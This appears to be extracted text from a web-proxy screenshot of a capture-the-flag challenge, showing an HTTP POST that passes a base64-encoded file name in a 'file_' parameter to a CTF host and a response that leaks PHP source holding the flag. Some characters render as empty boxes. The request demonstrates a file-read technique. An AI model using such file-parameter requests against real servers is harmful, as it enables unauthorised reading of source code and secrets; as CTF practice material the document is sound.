 Request
Raw Params Headers Hex
POST /?file_=Zm51bTZ6dH4= HTTP/1.1
Host: ctfgame.acdxvfsvd.net:20008
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: nctf2018=where+is+flag%3F
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
<?php
$flag="nctf{2018_i_want_fupo_and_fuloli}";
<!DOCTYPE html>
<html>
<head>
<title>□□□</title>
</head>
<body>
<h3>□□□□□</h3>
</body>
</html>>